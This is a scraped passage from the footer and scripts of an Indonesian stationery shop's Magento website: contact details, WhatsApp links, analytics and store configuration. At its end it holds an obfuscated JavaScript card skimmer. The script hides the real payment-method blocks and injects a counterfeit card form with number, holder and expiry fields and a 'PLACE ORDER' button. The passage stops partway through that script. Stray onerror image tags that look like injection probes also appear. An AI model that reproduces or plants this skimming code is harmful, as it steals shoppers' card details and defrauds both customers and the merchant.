<div class="block-title"><strong>tokoatkgrosir.co.id </strong></div>
<ul>
<li><a href="https://www.tokoatkgrosir.co.id/about-us/toko-atk-kantor-sekolah-grosir/">Tentang Toko Stationery Kami</a></li>
<li><a href="https://www.tokoatkgrosir.co.id/lokasi/pusat-toko-stationery-atk-sekolah-murah/">Lokasi Belanja ATK Murah</a></li>
<li><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/">Informasi List Harga Stationery Terbaru</a></li>
<li><a href="https://www.tokoatkgrosir.co.id/usaha-bisnis-perlengkapan-sekolah-atk-kantor-rumah-menjanjikan/">Paket Perdana Bisnis ATK Alat Tulis Sekolah dan Kantor</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DEJJ17K"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J0E4XXP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/KIydewy"><img src="https://i.imgur.com/KIydewy.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(81);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KJM6H7L""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoatkgrosir.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-643SSX4LSW');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 27,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127208130-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":27,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-643SSX4LSW"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoatkgrosir.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoatkgrosir.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoatkgrosir.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoatkgrosir.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoatkgrosir.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoatkgrosir.co.id\/naryid-home","name":"stationary.id - home"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoatkgrosir.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoatkgrosir.co.id\/","minicartMaxItemsVisible":5,"websiteId":"27","maxItemsToDisplay":10,"storeId":"27","storeGroupId":"27","customerLoginUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoatkgrosir.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768647306}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var 